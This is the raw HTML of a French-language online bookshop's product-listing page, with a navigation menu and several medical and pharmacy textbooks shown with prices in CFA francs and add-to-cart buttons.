		<ul id="menu-menu_mobile" class="menu"><li id="menu-item-5879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5879"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://clairafrique.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg version="1.1" class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" enable-background="new 0 0 51.539 51.361" xml:space="preserve">
		             <path fill="#444" d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Recherche de produits</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Rechercher des produits..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-5848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5848"><a href="https://clairafrique.com/">Home</a></li>
<li id="menu-item-7400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7400"><a href="https://clairafrique.com/index.php/qui-sommes-nous/">Qui sommes nous?</a></li>
<li id="menu-item-7402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7402"><a href="https://clairafrique.com/index.php/contact-2/">Contacts</a></li>
<li id="menu-item-7401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7401"><a href="https://clairafrique.com/index.php/evenements-2/">Evénements</a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5849"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/papeterie/">PAPETERIE</a>
<ul class="sub-menu">
	<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5860"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/">UNIVERSITAIRE</a>
	<ul class="sub-menu">
		<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5861"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/sciences-juridiques-politiques/">Sciences Juridiques &amp; Politiques</a></li>
		<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5862"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/medecine-pharmacie/">Médecine &amp; Pharmacie</a></li>
		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5863"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/gestion-economie-finance-universite/">Gestion Economie Finance</a></li>
		<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5864"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/sciences-techniques/">Sciences Techniques</a></li>
		<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5865"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/agronomie/">Agronomie</a></li>
		<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5866"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/sciences-humaines-litteraires/">Sciences Humaines &amp; Littéraires</a></li>
		<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5867"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/sciences-juridiques-politiques-universite/">Sciences Juridiques &amp; Politiques</a></li>
		<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5868"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/sicences-humaines-litteraires/">Sciences Humaines &amp; Littéraires</a></li>
	</ul>
</li>
	<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5850"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/scolaire/">SCOLAIRE</a></li>
	<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5851"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/parascolaire/">PARA SCOLAIRE</a></li>
	<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5852"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/jeunesse/">JEUNESSE</a></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5853"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/developpement-personnel/">DEVELOPPEMENT PERSONNEL</a></li>
	<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5854"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/vie-pratique/">VIE PRATIQUE</a></li>
	<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5855"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/carterie/">CARTERIE</a></li>
	<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5856"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/beaux-livres/">BEAUX LIVRES</a></li>
	<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5857"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/dictionnaire/">DICTIONNAIRE</a></li>
	<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5858"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/histoire-geographie/">HISTOIRE &#8211; GEOGRAPHIE</a></li>
	<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5859"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/litterature-librairie/">LITTERATURE</a></li>
	<li id="menu-item-5877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5877"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/papeterie/dessin-loisir-creat/">DESSIN LOISIR CREAT</a></li>
</ul>
</li>
<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5869"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/">LIBRAIRIE</a></li>
<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5871"><a href="https://clairafrique.com/index.php/categorie-produit/services/">SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-5872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5872"><a href="https://clairafrique.com/index.php/categorie-produit/services/multiservice/">MULTISERVICE</a></li>
	<li id="menu-item-5873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5873"><a href="https://clairafrique.com/index.php/categorie-produit/services/espace-a-louer/">ESPACE A LOUER</a></li>
	<li id="menu-item-5874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5874"><a href="https://clairafrique.com/index.php/categorie-produit/services/commandes-particulieres/">COMMANDES PARTICULIERES</a>
	<ul class="sub-menu">
		<li id="menu-item-5875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5875"><a href="https://clairafrique.com/index.php/categorie-produit/services/commandes-particulieres/formulaire-de-commande/">Formulaire de Commande</a></li>
	</ul>
</li>
	<li id="menu-item-5876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5876"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/papeterie/fourniture-de-bureau/">FOURNITURE DE BUREAU</a></li>
</ul>
</li>
<li id="menu-item-5882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5882"><a href="#">COMPTE</a>
<ul class="sub-menu">
	<li id="menu-item-5880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5880"><a href="https://clairafrique.com/edit-account/?page_id=10">Détails</a></li>
</ul>
</li>
</ul>
	</div>


<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://clairafrique.com/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Rechercher" />
			<button type="submit" class="searchform-submit" aria-label="Submit search">
				<i class="icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="oceanwp-toolbar clr"><nav class="oceanwp-grid-list"><a href="#" id="oceanwp-grid" title="Vue en grille" class="active grid-btn"><span class="icon-grid" aria-hidden="true"></span></a><a href="#" id="oceanwp-list" title="Vue en liste" class="list-btn"><span class="icon-list" aria-hidden="true"></span></a></nav><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Commande">
					<option value="menu_order"  selected='selected'>Tri par défaut</option>
					<option value="popularity" >Tri par popularité</option>
					<option value="rating" >Tri par notes moyennes</option>
					<option value="date" >Tri du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

<ul class="result-count">
	<li class="view-title">Visualiser : </li>
	<li><a class="view-first active" href="https://clairafrique.com/index.php/etiquette-produit/medecine/?products-per-page=12">12</a></li>
	<li><a class="view-second" href="https://clairafrique.com/index.php/etiquette-produit/medecine/?products-per-page=24">24</a></li>
	<li><a class="view-all" href="https://clairafrique.com/index.php/etiquette-produit/medecine/?products-per-page=all">Tous</a></li>
</ul>
</div>
<ul class="products oceanwp-row clr grid tablet-col tablet-2-col">
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-15647 status-publish first outofstock product_cat-mdecine-pharmacie product_cat-medecine-pharmacie product_cat-tous-les-articles-librairie-medecine-et-pharmacie product_tag-librairie product_tag-mdecine-pharmacie product_tag-medecine product_tag-medecine-pharmacie product_tag-medecinepharmacielibrairie product_tag-pharmacie product_tag-universite has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://clairafrique.com/index.php//produit/100-qcm-anatomie-vol3-2eme-ed-kamina/" class="woocommerce-LoopProduct-link"><img width="265" height="331" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782224026004.jpg?resize=265%2C331&amp;ssl=1" class="woo-entry-image-main" alt="100 QCM ANATOMIE VOL3 2EME ED. &#8211; KAMINA" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_15647" class="owp-quick-view" data-product_id="15647"><i class="icon-eye" aria-hidden="true"></i>Vue rapide</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Épuisé				</div><!-- .product-entry-out-of-stock-badge -->
			
	<div class="woo-entry-image clr">
		<a href="https://clairafrique.com/index.php//produit/100-qcm-anatomie-vol3-2eme-ed-kamina/" class="woocommerce-LoopProduct-link"><img width="265" height="331" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782224026004.jpg?resize=265%2C331&amp;ssl=1" class="woo-entry-image-main" alt="100 QCM ANATOMIE VOL3 2EME ED. &#8211; KAMINA" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_15647" class="owp-quick-view" data-product_id="15647"><i class="icon-eye" aria-hidden="true"></i>Vue rapide</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://clairafrique.com/index.php/categorie-produit/mdecine-pharmacie/" rel="tag">M?decine &amp; Pharmacie</a>, <a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/medecine-pharmacie/" rel="tag">Médecine &amp; Pharmacie</a>, <a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles-librairie-medecine-et-pharmacie/" rel="tag">TOUS LES ARTICLES &gt; LIBRAIRIE &gt; MEDECINE ET PHARMACIE</a></li><li class="title"><h2><a href="https://clairafrique.com/index.php//produit/100-qcm-anatomie-vol3-2eme-ed-kamina/">100 QCM ANATOMIE VOL3 2EME ED. &#8211; KAMINA</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9 064&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>
</li><li class="rating"><div class="star-rating"><span style="width:0%">Note <strong class="rating">0</strong> sur 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="https://clairafrique.com/index.php//produit/100-qcm-anatomie-vol3-2eme-ed-kamina/" data-quantity="1" class="button product_type_simple" data-product_id="15647" data-product_sku="9782224026004" aria-label="En savoir plus sur &ldquo;100 QCM ANATOMIE VOL3 2EME ED. - KAMINA&rdquo;" rel="nofollow">Lire la suite</a></li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-27740 status-publish instock product_cat-medecine-pharmacie product_cat-tous-les-articles-librairie-medecine-et-pharmacie product_tag-librairie product_tag-medecine product_tag-medecine-pharmacie product_tag-medecinepharmacielibrairie product_tag-pharmacie product_tag-universite has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://clairafrique.com/index.php//produit/55-demarches-cliniques-en-pratique-medicale-courante/" class="woocommerce-LoopProduct-link"><img width="265" height="331" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2022/01/55-demarches-cliniques-en-pratique-medicale-courante.png?resize=265%2C331&amp;ssl=1" class="woo-entry-image-main" alt="55 démarches cliniques en pratique médicale courante &#8211;" loading="lazy" itemprop="image" srcset="https://i0.wp.com/clairafrique.com/wp-content/uploads/2022/01/55-demarches-cliniques-en-pratique-medicale-courante.png?resize=265%2C331&amp;ssl=1 265w, https://i0.wp.com/clairafrique.com/wp-content/uploads/2022/01/55-demarches-cliniques-en-pratique-medicale-courante.png?zoom=2&amp;resize=265%2C331&amp;ssl=1 530w" sizes="(max-width: 265px) 100vw, 265px" /></a><a href="#" id="product_id_27740" class="owp-quick-view" data-product_id="27740"><i class="icon-eye" aria-hidden="true"></i>Vue rapide</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://clairafrique.com/index.php//produit/55-demarches-cliniques-en-pratique-medicale-courante/" class="woocommerce-LoopProduct-link"><img width="265" height="331" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2022/01/55-demarches-cliniques-en-pratique-medicale-courante.png?resize=265%2C331&amp;ssl=1" class="woo-entry-image-main" alt="55 démarches cliniques en pratique médicale courante &#8211;" loading="lazy" itemprop="image" srcset="https://i0.wp.com/clairafrique.com/wp-content/uploads/2022/01/55-demarches-cliniques-en-pratique-medicale-courante.png?resize=265%2C331&amp;ssl=1 265w, https://i0.wp.com/clairafrique.com/wp-content/uploads/2022/01/55-demarches-cliniques-en-pratique-medicale-courante.png?zoom=2&amp;resize=265%2C331&amp;ssl=1 530w" sizes="(max-width: 265px) 100vw, 265px" /></a><a href="#" id="product_id_27740" class="owp-quick-view" data-product_id="27740"><i class="icon-eye" aria-hidden="true"></i>Vue rapide</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/medecine-pharmacie/" rel="tag">Médecine &amp; Pharmacie</a>, <a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles-librairie-medecine-et-pharmacie/" rel="tag">TOUS LES ARTICLES &gt; LIBRAIRIE &gt; MEDECINE ET PHARMACIE</a></li><li class="title"><h2><a href="https://clairafrique.com/index.php//produit/55-demarches-cliniques-en-pratique-medicale-courante/">55 démarches cliniques en pratique médicale courante &#8211;</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>44 290&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>
</li><li class="rating"><div class="star-rating"><span style="width:0%">Note <strong class="rating">0</strong> sur 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="?add-to-cart=27740" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="27740" data-product_sku="9782294757907" aria-label="Ajouter &ldquo;55 démarches cliniques en pratique médicale courante -&rdquo; à votre panier" rel="nofollow">Ajouter au panier</a></li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-15681 status-publish last instock product_cat-mdecine-pharmacie product_cat-medecine-pharmacie product_cat-tous-les-articles-librairie-medecine-et-pharmacie product_tag-librairie product_tag-mdecine-pharmacie product_tag-medecine product_tag-medecine-pharmacie product_tag-medecinepharmacielibrairie product_tag-pharmacie product_tag-universite has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://clairafrique.com/index.php//produit/anatomie-et-physiologie-normales-et-pathologiques-4ed-ross/" class="woocommerce-LoopProduct-link"><img width="195" height="258" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782294769702.jpg?resize=195%2C258&amp;ssl=1" class="woo-entry-image-main" alt="ANATOMIE ET PHYSIOLOGIE NORMALES ET PATHOLOGIQUES 4ED &#8211; ROSS &#8211;" loading="lazy" itemprop="image" srcset="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782294769702.jpg?w=195&amp;ssl=1 195w, https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782294769702.jpg?resize=64%2C85&amp;ssl=1 64w" sizes="(max-width: 195px) 100vw, 195px" /></a><a href="#" id="product_id_15681" class="owp-quick-view" data-product_id="15681"><i class="icon-eye" aria-hidden="true"></i>Vue rapide</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://clairafrique.com/index.php//produit/anatomie-et-physiologie-normales-et-pathologiques-4ed-ross/" class="woocommerce-LoopProduct-link"><img width="195" height="258" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782294769702.jpg?resize=195%2C258&amp;ssl=1" class="woo-entry-image-main" alt="ANATOMIE ET PHYSIOLOGIE NORMALES ET PATHOLOGIQUES 4ED &#8211; ROSS &#8211;" loading="lazy" itemprop="image" srcset="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782294769702.jpg?w=195&amp;ssl=1 195w, https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782294769702.jpg?resize=64%2C85&amp;ssl=1 64w" sizes="(max-width: 195px) 100vw, 195px" /></a><a href="#" id="product_id_15681" class="owp-quick-view" data-product_id="15681"><i class="icon-eye" aria-hidden="true"></i>Vue rapide</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://clairafrique.com/index.php/categorie-produit/mdecine-pharmacie/" rel="tag">M?decine &amp; Pharmacie</a>, <a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/medecine-pharmacie/" rel="tag">Médecine &amp; Pharmacie</a>, <a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles-librairie-medecine-et-pharmacie/" rel="tag">TOUS LES ARTICLES &gt; LIBRAIRIE &gt; MEDECINE ET PHARMACIE</a></li><li class="title"><h2><a href="https://clairafrique.com/index.php//produit/anatomie-et-physiologie-normales-et-pathologiques-4ed-ross/">ANATOMIE ET PHYSIOLOGIE NORMALES ET PATHOLOGIQUES 4ED &#8211; ROSS &#8211;</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>27 707&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>
</li><li class="rating"><div class="star-rating"><span style="width:0%">Note <strong class="rating">0</strong> sur 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="?add-to-cart=15681" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15681" data-product_sku="9782294769702" aria-label="Ajouter &ldquo;ANATOMIE ET PHYSIOLOGIE NORMALES ET PATHOLOGIQUES 4ED - ROSS -&rdquo; à votre panier" rel="nofollow">Ajouter au panier</a></li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-27745 status-publish first instock product_cat-medecine-pharmacie product_cat-sicences-humaines-litteraires product_cat-tous-les-articles-librairie-medecine-et-pharmacie product_cat-tous-les-articles-librairie-sciences-humaines-et-litterature product_tag-librairie product_tag-medecine product_tag-medecine-pharmacie product_tag-pharmacie product_tag-sciences-humaineslitteratureuniversitairelibrairie product_tag-universite has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://clairafrique.com/index.php//produit/anthropologie-psychanalytique-assoun-p-l/" class="woocommerce-LoopProduct-link"><img width="179" height="293" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2022/01/anthropologie-psychanalytique-Assoun-P.L.jpg?resize=179%2C293&amp;ssl=1" class="woo-entry-image-main" alt="ANTHROPOLOGIE PSYCHANALYTIQUE &#8211; ASSOUN P.L." loading="lazy" itemprop="image" srcset="https://i0.wp.com/clairafrique.com/wp-content/uploads/2022/01/anthropologie-psychanalytique-Assoun-P.L.jpg?w=179&amp;ssl=1 179w, https://i0.wp.com/clairafrique.com/wp-content/uploads/2022/01/anthropologie-psychanalytique-Assoun-P.L.jpg?resize=64%2C105&amp;ssl=1 64w" sizes="(max-width: 179px) 100vw, 179px" /></a><a href="#" id="product_id_27745" class="owp-quick-view" data-product_id="27745"><i class="icon-eye" aria-hidden="true"></i>Vue rapide</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://clairafrique.com/index.php//produit/anthropologie-psychanalytique-assoun-p-l/" class="woocommerce-LoopProduct-link"><img width="179" height="293" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2022/01/anthropologie-psychanalytique-Assoun-P.L.jpg?resize=179%2C293&amp;ssl=1" class="woo-entry-image-main" alt="ANTHROPOLOGIE PSYCHANALYTIQUE &#8211; ASSOUN P.L." loading="lazy" itemprop="image" srcset="https://i0.wp.com/clairafrique.com/wp-content/uploads/2022/01/anthropologie-psychanalytique-Assoun-P.L.jpg?w=179&amp;ssl=1 179w, https://i0.wp.com/clairafrique.com/wp-content/uploads/2022/01/anthropologie-psychanalytique-Assoun-P.L.jpg?resize=64%2C105&amp;ssl=1 64w" sizes="(max-width: 179px) 100vw, 179px" /></a><a href="#" id="product_id_27745" class="owp-quick-view" data-product_id="27745"><i class="icon-eye" aria-hidden="true"></i>Vue rapide</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/medecine-pharmacie/" rel="tag">Médecine &amp; Pharmacie</a>, <a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/sicences-humaines-litteraires/" rel="tag">Sciences Humaines &amp; Littéraires</a>, <a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles-librairie-medecine-et-pharmacie/" rel="tag">TOUS LES ARTICLES &gt; LIBRAIRIE &gt; MEDECINE ET PHARMACIE</a>, <a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles-librairie-sciences-humaines-et-litterature/" rel="tag">TOUS LES ARTICLES &gt; LIBRAIRIE &gt; SCIENCES HUMAINES ET LITTÉRATURE</a></li><li class="title"><h2><a href="https://clairafrique.com/index.php//produit/anthropologie-psychanalytique-assoun-p-l/">ANTHROPOLOGIE PSYCHANALYTIQUE &#8211; ASSOUN P.L.</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12 463&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>
</li><li class="rating"><div class="star-rating"><span style="width:0%">Note <strong class="rating">0</strong> sur 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="?add-to-cart=27745" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="27745" data-product_sku="9782717845020" aria-label="Ajouter &ldquo;ANTHROPOLOGIE PSYCHANALYTIQUE - ASSOUN P.L.&rdquo; à votre panier" rel="nofollow">Ajouter au panier</a></li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-15651 status-publish instock product_cat-mdecine-pharmacie product_cat-medecine-pharmacie product_cat-tous-les-articles-librairie-medecine-et-pharmacie product_tag-librairie product_tag-mdecine-pharmacie product_tag-medecine product_tag-medecine-pharmacie product_tag-medecinepharmacielibrairie product_tag-pharmacie product_tag-universite has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://clairafrique.com/index.php//produit/apo-echocardiographie-transoesophagienne-greim-roewer/" class="woocommerce-LoopProduct-link"><img width="240" height="331" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782257112200.jpg?resize=240%2C331&amp;ssl=1" class="woo-entry-image-main" alt="APO ECHOCARDIOGRAPHIE TRANSOESOPHAGIENNE &#8211; GREIM/ROEWER" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_15651" class="owp-quick-view" data-product_id="15651"><i class="icon-eye" aria-hidden="true"></i>Vue rapide</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://clairafrique.com/index.php//produit/apo-echocardiographie-transoesophagienne-greim-roewer/" class="woocommerce-LoopProduct-link"><img width="240" height="331" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/07/9782257112200.jpg?resize=240%2C331&amp;ssl=1" class="woo-entry-image-main" alt="APO ECHOCARDIOGRAPHIE TRANSOESOPHAGIENNE &#8211; GREIM/ROEWER" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_15651" class="owp-quick-view" data-product_id="15651"><i class="icon-eye" aria-hidden="true"></i>Vue rapide</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://clairafrique.com/index.php/categorie-produit/mdecine-pharmacie/" rel="tag">M?decine &amp; Pharmacie</a>, <a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/medecine-pharmacie/" rel="tag">Médecine &amp; Pharmacie</a>, <a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles-librairie-medecine-et-pharmacie/" rel="tag">TOUS LES ARTICLES &gt; LIBRAIRIE &gt; MEDECINE ET PHARMACIE</a></li><li class="title"><h2><a href="https://clairafrique.com/index.php//produit/apo-echocardiographie-transoesophagienne-greim-roewer/">APO ECHOCARDIOGRAPHIE TRANSOESOPHAGIENNE &#8211; GREIM/ROEWER</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>24 308&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>
</li><li class="rating"><div class="star-rating"><span style="width:0%">Note <strong class="rating">0</strong> sur 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="?add-to-cart=15651" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15651" data-product_sku="9782257112200" aria-label="Ajouter &ldquo;APO ECHOCARDIOGRAPHIE TRANSOESOPHAGIENNE - GREIM/ROEWER&rdquo; à votre panier" rel="nofollow">Ajouter au panier</a></li></ul></div><!-- .product-inner .clr --></li>
